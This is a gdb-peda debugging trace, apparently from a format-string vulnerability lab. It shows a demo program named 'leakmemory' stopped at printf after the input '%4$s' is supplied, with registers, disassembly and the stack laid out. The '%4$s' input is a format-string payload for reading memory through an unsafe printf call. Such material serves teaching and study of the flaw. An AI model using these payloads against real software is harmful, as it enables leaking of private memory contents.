 gdb-peda$ b printf
Breakpoint 1 at 0x8048330
gdb-peda$ r
Starting program: /home/nop/Desktop/leakmemory
%4$s
[----------------------------------registers-----------------------------------]
EAX: 0xffffcf00 ("%4$s")
EBX: 0x0
ECX: 0x1
EDX: 0xf7fb387c --> 0x0
ESI: 0xf7fb2000 --> 0x1b1db0
EDI: 0xf7fb2000 --> 0x1b1db0
EBP: 0xffffcf78 --> 0x0
ESP: 0xffffcedc --> 0x80484bf (<main+84>: add esp,0x20)
EIP: 0xf7e49670 (<printf>: call 0xf7f1fb59)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf7e4966b <fprintf+27>: ret
0xf7e4966c: xchg ax,ax
0xf7e4966e: xchg ax,ax
=> 0xf7e49670 <printf>: call 0xf7f1fb59
0xf7e49675 <printf+5>: add eax,0x16898b
0xf7e4967a <printf+10>: sub esp,0xc
0xf7e4967d <printf+13>: mov eax,DWORD PTR [eax-0x68]
0xf7e49683 <printf+19>: lea edx,[esp+0x14]
No argument
[------------------------------------stack-------------------------------------]
0000| 0xffffcedc --> 0x80484bf (<main+84>: add esp,0x20)
0004| 0xffffcee0 --> 0x8048563 ("%08x.%08x.%08x.%s\n")
0008| 0xffffcee4 --> 0x1
0012| 0xffffcee8 ("\"\"\"\"\377\377\377\377")
0016| 0xffffceec --> 0xffffffff
0020| 0xffffcef0 --> 0xffffcf00 ("%4$s")
0024| 0xffffcef4 --> 0xffffcf00 ("%4$s")
0028| 0xffffcef8 --> 0xc2
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0xf7e49670 in printf () from /lib/i386-linux-gnu/libc.so.6
gdb-peda$ c